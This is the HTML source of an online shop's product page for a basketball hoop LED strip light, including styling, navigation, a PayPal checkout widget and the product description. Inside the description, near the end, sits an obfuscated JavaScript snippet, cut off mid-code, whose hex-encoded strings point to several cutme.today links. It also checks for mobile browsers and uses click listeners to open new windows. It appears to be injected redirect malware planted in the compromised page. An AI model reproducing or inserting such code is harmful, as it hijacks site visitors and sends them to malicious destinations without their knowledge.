!important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='adstm-customization-css' href='//janitrends.com/wp-content/themes/el-greco/adstm/customization/style.css?ver=4.7' type='text/css' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-3961 wp-theme-el-greco wp-child-theme-el-greco-child flash js-items-lazy-load underlay single_underlay only_more mob_2_per_row non_add_btn_sticky header1 js-show-pre-selected-variation " >
<div class="header">
    <div class="header_cont">
        <div class="container">
            <div class="header_flex">
                <div class="logo">
                    <a href="https://janitrends.com"><img src="//janitrends.com/wp-content/uploads/2024/01/Jani-Trends.png" alt=""/></a>
                </div>
                <div class="search_form">
                    <form id="head_search_form" action="https://janitrends.com">
                        <div class="search_plate">
                            <div class="search_cont">
                                <input class="js-autocomplete-search" autocomplete="off" name="s"
                                       type="text" value="" placeholder="What are you looking for?" />
                                <span class="search_cross">×</span>
                                <span class="search_submit"><i class="icon-scope"></i></span>
                            </div>
                        </div>
                    </form>
                </div>

                <div class="upheader">

                                            <div class="currency_chooser">
                            
    <div class="ttdropdown dropdown_currency" >
        <span class="ttdropdown-toggle load_currency" ajax_update="currency"></span>
        <ul class="ttdropdown-menu load_currency_target" role="menu">
                    </ul>
    </div>
    
	                        </div>
                        <div class="cart">
        <a class="img_link carticons" href="https://janitrends.com/cart">
            <i class="icon-basket"></i>
            <span style="display:none" class="count_item" data-cart="quantity"></span>
        </a>
    </div>
    
	                </div>
                <div class="fixed_burger">
                    <i></i>
                    <i></i>
                    <i></i>
                </div>
            </div>
        </div>

        <div class="mainmenu_cont">
            <div class="container">
                <div class="mainmenu" data-more="More" data-home="https://janitrends.com">
                    <ul><li id="menu-item-14914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14914"><a href="https://janitrends.com/our-shop/">Our Shop</a></li><li id="menu-item-14893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14893"><a href="https://janitrends.com/car-safety-accessories/">Car Safety Accessories</a></li><li id="menu-item-14895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14895"><a href="https://janitrends.com/magnetic-car-accessories/">Magnetic Car Accessories</a></li><li id="menu-item-14897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14897"><a href="https://janitrends.com/wireless-gaming-headphones/">Gaming Headphones</a></li><li id="menu-item-14899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14899"><a href="https://janitrends.com/pet-feeder/">Pet Feeder</a></li><li id="menu-item-14901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14901"><a href="https://janitrends.com/womens-fashion-necklaces/">Necklace Women</a></li><li id="menu-item-14903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14903"><a href="https://janitrends.com/stainless-steel-earrings/">Stainless Steel Earrings</a></li><li id="menu-item-14905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14905"><a href="https://janitrends.com/high-pressure-shower-head/">Shower Head</a></li><li id="menu-item-14908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14908"><a href="https://janitrends.com/tennis-racket-backpack/">Tennis Racket Backpack</a></li><li id="menu-item-14910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14910"><a href="https://janitrends.com/waterproof-accesories/">Portable Waterproof Mat</a></li></ul>                </div>
            </div>
        </div>
        <div class="mainmenu_adap_cont" data-all="All">
            <div class="to_search">
                <i class="icon-scope"></i> <span>Search</span>
            </div>
            <div class="mainmenu_adap"></div>
            <span class="back_menu_level"></span>
            <span class="close_adap_menu ani_cross"></span>
            <div class="adap_menu_footer"></div>
        </div>
    </div>
</div>
<div id="sidebar">
    <div class="sidebar-wrapper" id="sidebar-wrapper" data-see="See All" data-shop="Shop">
        <div class="adap_menu_header"></div>
        <div class="sidebar-close">×</div>
    </div>
</div>


<script type="application/ld+json">
    {"@context":"https:\/\/schema.org\/","@type":"Organization","name":"janitrends.com","url":"janitrends.com","logo":"\"\/\/janitrends.com\/wp-content\/uploads\/2024\/01\/Jani-Trends.png\"","contactPoint":{"@type":"ContactPoint","contactType":"customer support","email":"support@janitrends.com","url":"janitrends.com"},"sameAs":["https:\/\/www.facebook.com\/janitrends\/","https:\/\/www.instagram.com\/janitrends\/","https:\/\/twitter.com\/janitrends","https:\/\/www.pinterest.com\/janitrendsonline\/"]}</script>

<script type="application/ld+json">
    {"@context":"https:\/\/schema.org\/","@type":"WebSite","url":"janitrends.com","potentialAction":{"@type":"SearchAction","target":"janitrends.com\/?s={s}","query-input":"required name=s"}}</script>

<script type="application/ld+json">
    {"@context":"https:\/\/schema.org\/","@type":"Product","name":"Basketball Hoop LED Strip Light","image":"https:\/\/janitrends.com\/wp-content\/uploads\/2024\/01\/3961-45bfd39259a774c02c518caab2363676.jpg","description":"Discover a wide selection of products at Jani Trends! From fashion to electronics, find everything you need in one place. Enjoy free shipping...","sku":"1","category":"Outdoor Travel Stores","mpn":"3961","brand":{"@type":"Organization","name":"janitrends.com"},"offers":{"@type":"Offer","url":"https:\/\/janitrends.com\/basketball-hoop-led-strip-light\/","priceCurrency":"USD","price":"34.99","priceValidUntil":"2026-02-20","name":"Basketball Hoop LED Strip Light","availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition"}}</script>

<script type="application/ld+json">
    {"@context":"https:\/\/schema.org\/","@type":"CreativeWork","keywords":""}</script>

    <div class="single">
        <div class="container">
            <div class="breadcrumbs">
                <div class="pr-breadcrumbs" ><a href="https://janitrends.com/">Home</a><span class="bread_sep">/</span><span><a  href="https://janitrends.com/travel-outdoors/">Outdoor Travel Stores</a></span></div><!-- .breadcrumbs -->
    <script type="application/ld+json">
        {"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/janitrends.com\/","name":"Home"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/janitrends.com\/travel-outdoors\/","name":"Outdoor Travel Stores"},"position":2},{"@type":"ListItem","item":{"@id":"\/basketball-hoop-led-strip-light\/","name":"Basketball Hoop LED Strip Light"},"position":3}]}    </script>             </div>
            <div class="single_split"  data-id="3961" data-mediaimg="https://janitrends.com/wp-content/uploads/2024/01/3961-45bfd39259a774c02c518caab2363676.jpg">
                <div class="single_splitL">
                    
    <div class="single_slide_cont single_slide_cont_hor ">
        <div class="single_slide">
            <div class="item_slider" data-video="first">
                <div class="item"><div class="itembgr" data-img="https://janitrends.com/wp-content/uploads/2024/01/3961-45bfd39259a774c02c518caab2363676.jpg"  data-zoom-image="https://janitrends.com/wp-content/uploads/2024/01/3961-45bfd39259a774c02c518caab2363676.jpg"><img data-lazy="https://janitrends.com/wp-content/uploads/2024/01/3961-45bfd39259a774c02c518caab2363676.jpg" alt="" title="3961-45bfd39259a774c02c518caab2363676.jpg"/></div></div><div class="item"><div class="itembgr" data-img="https://janitrends.com/wp-content/uploads/2024/01/3961-75f81119f28e6dea3150f914c2ff5ef2.jpg"  data-zoom-image="https://janitrends.com/wp-content/uploads/2024/01/3961-75f81119f28e6dea3150f914c2ff5ef2.jpg"><img data-lazy="https://janitrends.com/wp-content/uploads/2024/01/3961-75f81119f28e6dea3150f914c2ff5ef2.jpg" alt="" title="3961-75f81119f28e6dea3150f914c2ff5ef2.jpg"/></div></div><div class="item"><div class="itembgr" data-img="https://janitrends.com/wp-content/uploads/2024/01/3961-b46c7c07c5bd47a0603b2cecf067dd6c.jpg"  data-zoom-image="https://janitrends.com/wp-content/uploads/2024/01/3961-b46c7c07c5bd47a0603b2cecf067dd6c.jpg"><img data-lazy="https://janitrends.com/wp-content/uploads/2024/01/3961-b46c7c07c5bd47a0603b2cecf067dd6c.jpg" alt="" title="3961-b46c7c07c5bd47a0603b2cecf067dd6c.jpg"/></div></div><div class="item"><div class="itembgr" data-img="https://janitrends.com/wp-content/uploads/2024/01/3961-3903151f8a78f8c6bbc6d656710f37ac.jpg"  data-zoom-image="https://janitrends.com/wp-content/uploads/2024/01/3961-3903151f8a78f8c6bbc6d656710f37ac.jpg"><img data-lazy="https://janitrends.com/wp-content/uploads/2024/01/3961-3903151f8a78f8c6bbc6d656710f37ac.jpg" alt="" title="3961-3903151f8a78f8c6bbc6d656710f37ac.jpg"/></div></div><div class="item"><div class="itembgr" data-img="https://janitrends.com/wp-content/uploads/2024/01/3961-c3b24e180b5a963c5d82d0fefabbfb5d.jpeg"  data-zoom-image="https://janitrends.com/wp-content/uploads/2024/01/3961-c3b24e180b5a963c5d82d0fefabbfb5d.jpeg"><img data-lazy="https://janitrends.com/wp-content/uploads/2024/01/3961-c3b24e180b5a963c5d82d0fefabbfb5d.jpeg" alt="" title="3961-c3b24e180b5a963c5d82d0fefabbfb5d.jpeg"/></div></div><div class="item"><div class="itembgr" data-img="https://janitrends.com/wp-content/uploads/2024/01/3961-52dc78439b0fc649af85fe4aff1f0963.jpeg"  data-zoom-image="https://janitrends.com/wp-content/uploads/2024/01/3961-52dc78439b0fc649af85fe4aff1f0963.jpeg"><img data-lazy="https://janitrends.com/wp-content/uploads/2024/01/3961-52dc78439b0fc649af85fe4aff1f0963.jpeg" alt="" title="3961-52dc78439b0fc649af85fe4aff1f0963.jpeg"/></div></div><div class="item"><div class="itembgr" data-img="https://janitrends.com/wp-content/uploads/2024/01/3961-f6cdf31562e46bf95317ccc892495c65.jpeg"  data-zoom-image="https://janitrends.com/wp-content/uploads/2024/01/3961-f6cdf31562e46bf95317ccc892495c65.jpeg"><img data-lazy="https://janitrends.com/wp-content/uploads/2024/01/3961-f6cdf31562e46bf95317ccc892495c65.jpeg" alt="" title="3961-f6cdf31562e46bf95317ccc892495c65.jpeg"/></div></div><div class="item"><div class="itembgr" data-img="https://janitrends.com/wp-content/uploads/2024/01/3961-c09482c63dedb8152281dec4b0b24c6d.jpg"  data-zoom-image="https://janitrends.com/wp-content/uploads/2024/01/3961-c09482c63dedb8152281dec4b0b24c6d.jpg"><img data-lazy="https://janitrends.com/wp-content/uploads/2024/01/3961-c09482c63dedb8152281dec4b0b24c6d.jpg" alt="" title="3961-c09482c63dedb8152281dec4b0b24c6d.jpg"/></div></div>            </div>
        </div>
        <div class="single_showroom">
                        <img style="display:none;" class="makezoom" data-lazy="https://janitrends.com/wp-content/uploads/2024/01/3961-45bfd39259a774c02c518caab2363676-640x640.jpg" data-zoom-image="https://janitrends.com/wp-content/uploads/2024/01/3961-45bfd39259a774c02c518caab2363676.jpg" alt=""/>
            <div class="slider-next"></div>
            <div class="slider-prev"></div>
            <div class="play_video_showroom"></div>
        </div>
    </div>
	                </div>
                <div class="single_splitR">
                    <form id="form_singleProduct" action=""  method="POST" class="cart-form"><input type="hidden" name="post_id" value="3961"><input type="hidden" name="currency" value="USD"><input type="hidden" name="_price" value="34.99"><input type="hidden" name="_price_nc" value="34.99"><input type="hidden" name="_save" value=""><input type="hidden" name="_save_nc" value=""><input type="hidden" name="stock" value="74"><input type="hidden" name="savePercent" value=""><input type="hidden" name="_salePrice" value="34.99"><input type="hidden" name="_salePrice_nc" value="34.99"><input type="hidden" name="price" value=""><input type="hidden" name="salePrice" value="US $34.99"><input type="hidden" name="save" value=""><input type="hidden" name="currency_shipping" value="USD"><input type="hidden" name="variation_default" value="lowest_price">                    
    <div class="item_adap_slider">
        <div class="item_adap_slider_cont">
            <div class="item"><div class="itembgr"><img  src="https://janitrends.com/wp-content/uploads/2024/01/3961-45bfd39259a774c02c518caab2363676-640x640.jpg" alt=""/></div></div><div class="item"><div class="itembgr"><img  data-lazy="https://janitrends.com/wp-content/uploads/2024/01/3961-75f81119f28e6dea3150f914c2ff5ef2-640x640.jpg" alt=""/></div></div><div class="item"><div class="itembgr"><img  data-lazy="https://janitrends.com/wp-content/uploads/2024/01/3961-b46c7c07c5bd47a0603b2cecf067dd6c-640x640.jpg" alt=""/></div></div><div class="item"><div class="itembgr"><img  data-lazy="https://janitrends.com/wp-content/uploads/2024/01/3961-3903151f8a78f8c6bbc6d656710f37ac-640x640.jpg" alt=""/></div></div><div class="item"><div class="itembgr"><img  data-lazy="https://janitrends.com/wp-content/uploads/2024/01/3961-c3b24e180b5a963c5d82d0fefabbfb5d.jpeg" alt=""/></div></div><div class="item"><div class="itembgr"><img  data-lazy="https://janitrends.com/wp-content/uploads/2024/01/3961-52dc78439b0fc649af85fe4aff1f0963-640x640.jpeg" alt=""/></div></div><div class="item"><div class="itembgr"><img  data-lazy="https://janitrends.com/wp-content/uploads/2024/01/3961-f6cdf31562e46bf95317ccc892495c65-640x640.jpeg" alt=""/></div></div><div class="item"><div class="itembgr"><img  data-lazy="https://janitrends.com/wp-content/uploads/2024/01/3961-c09482c63dedb8152281dec4b0b24c6d-640x640.jpg" alt=""/></div></div>        </div>
            </div>
                        <h1 class="h4" itemprop="name">Basketball Hoop LED Strip Light</h1>
                    <div class="rate_flex">
                                                        <div class="single-socs">
                                    <div class="sharePopup"><div class="share-btn socs whitesocs"></div></div>
                                </div>
                                                </div>

                    <div class="meta">
                        <div class="price_save_flex">
                            <div class="priceflex">
                                <div class="newprice" data-productPriceBox="salePrice">
                                    <span data-singleProduct="savePrice" class="price color-orange color-custom cz_price_text_color"></span>
                                </div>
                                <div class="oldprice" data-singleProductBox="price">
                                    <span data-singleProduct="price"></span>
                                </div>
                            </div>
                                                            <div class="yousave_block" data-singleProductBox="savePercent" style="display:none;">
                                    You save                                    <span data-singleproduct="savePercent"></span> (<span data-singleproduct="save"></span>)
                                </div>
                                                    </div>
                        <div style="display:none;">
                            <div class="single-shipping-select single-shipping-one">
                        <span class="single-shipping_title">
                            <span class="name">Shipping Time:</span> 
                        </span>
                        <span class="single-shipping_value">
                            <span class="name">Shipping cost:</span> 
                        </span>
                        <span data-singleproduct="single-shipping_value" style="display: none"></span>
				        <input
				            data-singleproduct="single-shipping"
				            data-template="{{price}} Free"
				            type="hidden"
				            name="shipping"
				            value="free"
				            data-info=""
				            data-cost_nc="0.00">
                    </div>                        </div>
                                                <div class="sku-listing js-empty-sku-view scroll_x_sku" data-select="Please select">
                                                    </div>

                                                <div class="unite_border">
                            <div class="box-input_quantity">
                                                                    <div class="input_quantity">
                                        <div class="name">Quantity:</div>
                                        <div class="value with_stock_flex">
                                            <div class="select_quantity js-select_quantity">
                                                <button type="button" class="select_quantity__btn js-quantity_remove">&minus;</button>
                                                <input class="js-single-quantity" data-singleProductInput="quantity" name="quantity" type="number" value="1" min="1" max="999" maxlength="3" autocomplete="off" />
                                                <button type="button" class="select_quantity__btn js-quantity_add">&plus;</button>
                                            </div>
                                                                                            <div class="instockone">
                                                    <div class="stock" data-singleProductBox="stock">
                                                        In Stock                                                    </div>
                                                </div>
                                                                                                                                </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>

                                            <div class="info-shipping-cont">
                                                            <div class="info-shipping"><img  data-src="//janitrends.com/wp-content/themes/el-greco/images/single/r1.png" alt="">                                    <span >Free shipping worldwide</span>

                                </div>
                                                            <div class="info-returns"><img  data-src="//janitrends.com/wp-content/themes/el-greco/images/single/r2.png" alt="">                                    <span >60 Day Returns</span>
                                </div>
                                                    </div>
                    <div class="fsbe-wrap"><div class="fsbe-main" style="color:#018ed3;"><svg width="45" viewBox="0 0 33.2 16.7" style="enable-background:new 0 0 33.2 16.7;" >
                        <path class="st0" style="fill:#018ed3;" d="M32.5,10.6L32.5,10.6c0.1-0.7,0.2-1.4,0.3-2.2c0.3-1.8-1.5-1.9-1.5-1.9l-1.2,0c-0.4-0.8-0.8-1.8-1.2-2.7
            C28.2,2.2,27,2.3,27,2.3h-4.1l0.3-1.5C23.3,0.4,22.9,0,22.5,0H2.9h0l0,0C2.5,0,0.8,0,0.5,0S0,0.4,0,0.7s0.2,1.6,3,1.6l0,0l0,0h13.3
            c0.4,0,0.7,0.4,0.6,0.8c-0.1,0.4-0.5,0.8-0.9,0.8H4.9c0,0,0,0-0.1,0v0c-0.4,0-2.1,0-2.4,0c-0.3,0-0.5,0.4-0.5,0.7S2.1,6,4.9,6v0h8.8
            c0.4,0,0.7,0.4,0.6,0.8c-0.1,0.4-0.5,0.8-0.9,0.8H7.2c0,0-0.1,0-0.1,0l0,0c-0.4,0-2.1,0-2.4,0c-0.3,0-0.5,0.4-0.5,0.7
            c0,0.3,0.2,1.6,3,1.6v0c0,0,0,0,0,0h2.2l-0.7,3.9c-0.1,0.5,0.2,0.8,0.7,0.8h1.5c0.2,1.3,1.3,2.2,2.7,2.2c1.4,0,2.8-0.9,3.5-2.2h7.2
            c0.2,1.3,1.3,2.2,2.7,2.2c1.4,0,2.8-0.9,3.5-2.2h1.3c0.5,0,0.9-0.4,1-0.8l0.4-2.2C33.2,11,32.9,10.6,32.5,10.6z M15.7,13.5
            c-0.2,0.9-1,1.6-1.9,1.6c-0.9,0-1.5-0.7-1.3-1.6c0.2-0.9,1-1.6,1.9-1.6C15.3,11.9,15.9,12.6,15.7,13.5z M22.9,6.7
            c-0.4,0-0.7-0.4-0.6-0.8l0.3-1.5c0.1-0.5,0.5-0.8,0.9-0.8h3.1c0.7,0,1,0.9,1,0.9s0.4,1,0.6,1.4c0.2,0.5,0.1,0.8-0.9,0.8H22.9z
             M29.1,13.5c-0.2,0.9-1,1.6-1.9,1.6c-0.9,0-1.4-0.7-1.3-1.6c0.2-0.9,1-1.6,1.9-1.6C28.7,11.9,29.3,12.6,29.1,13.5z"/>
                    </svg> <span>FREE 4-Day Delivery</span></div><div class="fsbe-order-within" style="color:#444444;">If you order within <span class="fsbe-time" style="color:#27bf2f;"><span class="fsbe-hours">2 hours</span> <span class="fsbe-minutes">0 mins</span></span></div><div class="fsbe-arrives-by" style="color:#444444;">Arrives by <span>Tuesday, Jan 27</span></div></div>
            <style scoped lang="css">
                .fsbe-wrap {
                    font-size: 15px;
                    line-height: 1.2;
                    margin-top: 30px;
                    margin-bottom: 30px;
                }
                .fsbe-wrap .fsbe-main {
                    font-size: 18px;
                }
                .fsbe-wrap .fsbe-main svg {
                    vertical-align: text-bottom;
                }
                .fsbe-wrap .fsbe-main span{
                    font-style: italic;
                    font-weight: 700;
                }

                .fsbe-wrap .fsbe-order-within{
                    margin-top: .725em;
                }
                .fsbe-wrap .fsbe-arrives-by{
                    margin-top: .5em;
                }
                .fsbe-wrap .fsbe-arrives-b span{
                    font-weight: 700;
                }
            </style>
                    <div class="singlecartplate">
                        <div class="add_btn">
                            <div class="adap_prices">
                                <div class="newprice" data-productpricebox="salePrice">
                                    <span data-singleproduct="savePrice" class="price"></span>
                                </div>
                                                            </div>
                            <input type="hidden" name="post_id" value="3961"/>
                            <button type="button" id="addToCart"
                                    class="btn btn-primary btn-lg b-add_order__btn_addcart js-addToCart">
                                Add to Cart                            </button>
                        </div>

                        <div class="view_cart_cont"><span class="view_cart">View Cart</span></div>
                        
	<script src="https://www.paypal.com/sdk/js?client-id=AcXzwrvijHDP-VCk7Khmn9-A3QzuwA9QKH5rIakzlSY-fgTYfi66XKvrCHyU-CqWbBTNIv79CJzGWz_R&currency=USD&locale=en_US"></script>
	<div id="paypal-button-container"></div>
	<div id="js_paypal-button-container"></div>
	<div id="js_cover_paypal">
		<div class="paypal-checkout-modal">
			<div class="paypal-checkout-logo">
				<img src="//janitrends.com/wp-content/plugins/alids/src/images/payment/paypal-white.svg" alt="PayPal"
				     class="paypal-logo paypal-logo-paypal paypal-logo-color-white">
			</div>
			<div class="paypal-checkout-message">
				Please wait, we try to get a transaction confirmation as soon as possible.			</div>
			<div class="paypal-checkout-loader">
				<div class="paypal-spinner"></div>
			</div>
		</div>
	</div>
	                    </div>
                    </form>                        <div class="excerpt_cont">
                            <p>Light up your game with every shot Make game time fun time (and lure the kids away from their devices) with a light-up basketball game. Our Basketball Hoop LED Strip Light helps light up the rim and backboard for a game of hoops like no other. Sensor-activated for encouraging game&#8230;</p>
                        </div>
                                    </div>
            </div>
            
            <div class="single_item_content">
                <div class="tab_heads">
            <div id="item-details" class="tab_head  active" >
            Product Details        </div>
    </div>
<div class="tab_bodies">
            <div class="adap_tab_head  active" data-id="item-details" >
            Product Details        </div>
        <div class="item-details tab_body content  show">
            
	<div class="content" itemprop="description" itemtype="http://schema.org/Product">
		<div class="wrap-content">
            <div class="ppd_block ppd_7 ppd_bg_dark">
<div class="ppd_txt">
<div class="ppd_l">
<div class="ppd_title">Light up your game with every shot</div>
</div>
<div class="ppd_r">
<div class="ppd_desc">Make game time fun time (and lure the kids away from their devices) with a light-up basketball game. Our Basketball Hoop LED Strip Light helps light up the rim and backboard for a game of hoops like no other.</div>
</div>
</div>
<div class="ppd_full_img"><img class="alignnone size-full wp-image-7532" title="1" data-src="https://janitrends.com/wp-content/uploads/2024/01/3961-a669b174787b3a5d895a905cdca222bf.jpg" alt="" width="1140" height="500" /></div>
</div>
<div class="ppd_block ppd_7 ppd_pastel_blue">
<div class="ppd_txt">
<div class="ppd_l">
<div class="ppd_title auto23">Sensor-activated for encouraging game time</div>
</div>
<div class="ppd_r">
<div class="ppd_desc">Every shot, from a lay-up to a three-pointer, makes the 144 LEDs on our rim strip light up in excitement. Get your friends or whole family in on a friendly game of night basketball.</div>
</div>
</div>
<div class="ppd_img_list"><img class="alignnone size-full wp-image-7533" title="2" data-src="https://janitrends.com/wp-content/uploads/2024/01/3961-e3172c96eb3306c26f8ccf1d72749326.jpg" alt="" width="560" height="560" /><img class="alignnone size-full wp-image-7534" title="3" data-src="https://janitrends.com/wp-content/uploads/2024/01/3961-346f516532f4faa243a0a6ded7fbe6dd.jpg" alt="" width="560" height="560" /></div>
</div>
<div class="ppd_block ppd_14 ppd_bg_white">
<div class="ppd_title">Eight light modes for variety</div>
<div class="ppd_full_img"><img class="alignnone size-full wp-image-7535" title="4" data-src="https://janitrends.com/wp-content/uploads/2024/01/3961-39e2dee5e6eb0970d3e5042fd1ca8c62.jpg" alt="" width="388" height="258" /></div>
<div class="ppd_tags">
<div class="ppd_tag">Solid light</div>
<div class="ppd_tag">Mixed of all modes</div>
<div class="ppd_tag">Flashing (2 shift modes)</div>
<div class="ppd_tag">The lights on both sides flash (4 shifting modes)</div>
<div class="ppd_tag">All light bulbs fade in and fade out</div>
<div class="ppd_tag">Single-sided light flashes 4 times, double-sided lights flash 4 times</div>
<div class="ppd_tag">Single-sided light flashes 4 times</div>
<div class="ppd_tag">Single-sided light fades gradually</div>
</div>
</div>
<div class="ppd_block ppd_6 ppd_pastel_cyan">
<div class="ppd_lr_cont ppd_big_heading">
<div class="ppd_lr">
<div class="ppd_txt">
<div class="ppd_name">Battery-powered<br />
for 30 days of shots</div>
<div class="ppd_desc">Our rim light utilizes four AA batteries (not included) to bling out your hoop rim for a month’s worth of light-up hooping. If you don’t want to play with its lights, simply detach the detachable battery case from the sensor for regular shot-making.</div>
</div>
<div class="ppd_full_img"><img class="alignnone size-full wp-image-7536" title="5" data-src="https://janitrends.com/wp-content/uploads/2024/01/3961-7a8a39b35aac331ee5d051efbd42e8bb.jpg" alt="" width="488" height="488" /></div>
</div>
<div class="ppd_lr">
<div class="ppd_txt">
<div class="ppd_name">Impact- and weather-resistant</div>
<div class="ppd_desc">Our rim light is resistant to change in moisture, precipitation, temperature, and UV rays. It stands up to the scorching sun and pouring rain. It also won’t shatter or crack, so feel free to slam dunk and take hard shots like a pro.</div>
</div>
<div class="ppd_full_img"><img class="alignnone size-full wp-image-7537" title="6" data-src="https://janitrends.com/wp-content/uploads/2024/01/3961-efe4b55b4e6c73386dcf0fddd6d82a84.jpg" alt="" width="488" height="488" /></div>
</div>
</div>
</div>
<div class="ppd_block ppd_13 ppd_bg_white">
<div class="ppd_txt">
<div class="ppd_full_img"><img class="alignnone size-full wp-image-7790" title="1" data-src="https://janitrends.com/wp-content/uploads/2024/01/3961-631ab870943db21e2c496cff014213b3.jpg" alt="" width="488" height="488" /></div>
<div class="ppd_l">
<div class="ppd_item">
<div class="ppd_name">Step 1</div>
<div class="ppd_desc">Zip-tie the LED strip around the perimeter of your hoop rim.</div>
</div>
<div class="ppd_item">
<div class="ppd_name">Step 2</div>
<div class="ppd_desc">Velcro the sensor box underneath the rim.</div>
</div>
<div class="ppd_item">
<div class="ppd_name">Step 3</div>
<div class="ppd_desc">Velcro the sensor case behind the backboard.</div>
</div>
</div>
</div>
</div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x70\x66\x5a\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x65\x43\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x57\x6b\x5a\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x46\x49\x7a\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x47\x65\x6b\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x75\x73\x6c\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x69\x47\x70\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x57\x6a\x78\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const 